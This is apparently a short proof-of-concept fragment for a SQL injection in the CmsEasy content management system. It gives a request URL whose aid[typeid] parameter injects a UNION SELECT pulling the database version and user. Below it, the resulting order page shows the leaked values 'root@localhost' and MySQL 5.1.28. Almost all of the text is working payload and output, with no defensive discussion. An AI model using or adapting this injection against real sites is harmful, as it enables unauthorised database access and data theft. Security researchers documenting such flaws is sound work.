 http://localhost/CmsEasy_t/uploads/index.php?case=archive&act=orders&aid[typeid
%60%3d1%20UNION%20SELECT@typeid,2,3,concat(version(),user()),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58
from cmseasy_archive ORDER BY 1%23]=10
Enable Post data Enable Referrer
在线支付
产品名称: 5.1.28-rc-communityroot@localhost
产品价格: 35 元
订购数量: 1 可填写1至多个整数的数量。